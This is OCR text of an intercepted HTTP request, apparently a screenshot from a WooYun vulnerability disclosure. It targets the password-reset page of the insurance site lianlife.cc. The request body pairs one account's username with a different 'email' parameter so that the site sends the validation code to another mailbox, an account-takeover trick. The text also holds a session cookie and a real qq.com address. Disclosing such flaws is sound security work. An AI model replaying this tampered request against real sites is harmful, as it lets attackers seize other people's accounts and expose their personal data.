 Request to http://www.lianlife.cc:80 [58.213.48.40]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /lifeebiz/view/member/chooseWay.jsp HTTP/1.1
Host: www.lianlife.cc
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://www.lianlife.cc/lifeebiz/view/member/chooseWay.jsp
Content-Length: 100
Cookie: JSESSIONID1=lRyhVQhWnHNy8KVnhyOBZ6fCwGQhHL2n1HMppzwnpChn9Ck1NGZC!-1497147263; K_V_D_JSESSIONID1=pbd
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
userName=564440340%40qq.com&method=1&email=butianxxxxxxx%40qq.com&mobile=&_action=sendValidationCode
接收邮箱原始地
址
www.wooyun.org